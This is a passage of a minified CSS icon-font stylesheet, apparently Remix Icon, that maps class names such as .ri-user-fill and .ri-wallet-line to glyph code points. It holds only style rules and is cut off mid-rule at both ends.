tent:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f